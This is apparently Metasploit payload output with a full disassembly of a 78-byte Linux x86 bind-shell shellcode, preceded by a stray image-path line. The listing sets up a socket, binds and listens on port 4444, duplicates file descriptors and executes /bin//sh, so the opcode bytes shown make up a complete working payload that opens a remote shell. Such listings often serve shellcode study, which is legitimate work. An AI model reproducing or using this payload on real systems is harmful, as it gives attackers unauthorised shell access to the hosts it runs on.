 No platform was selected, choosing Msf::Module::Platform::Li
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 78 bytes
00000000 31DB xor ebx,ebx
00000002 F7E3 mul ebx
00000004 53 push ebx
00000005 43 inc ebx
00000006 53 push ebx
00000007 6A02 push byte +0x2
00000009 89E1 mov ecx,esp
0000000B B066 mov al,0x66
0000000D CD80 int 0x80
0000000F 5B pop ebx
00000010 5E pop esi
00000011 52 push edx
00000012 680200115C push dword 0x5c110002
00000017 6A10 push byte +0x10
00000019 51 push ecx
0000001A 50 push eax
0000001B 89E1 mov ecx,esp
0000001D 6A66 push byte +0x66
0000001F 58 pop eax
00000020 CD80 int 0x80
00000022 894104 mov [ecx+0x4],eax
00000025 B304 mov bl,0x4
00000027 B066 mov al,0x66
00000029 CD80 int 0x80
0000002B 43 inc ebx
0000002C B066 mov al,0x66
0000002E CD80 int 0x80
00000030 93 xchg eax,ebx
00000031 59 pop ecx
00000032 6A3F push byte +0x3f
00000034 58 pop eax
00000035 CD80 int 0x80
00000037 49 dec ecx
00000038 79F8 jns 0x32
0000003A 682F2F7368 push dword 0x68732f2f
0000003F 682F62696E push dword 0x6e69622f
00000044 89E3 mov ebx,esp
00000046 50 push eax
00000047 53 push ebx
00000048 89E1 mov ecx,esp
0000004A B00B mov al,0xb
0000004C CD80 int 0x80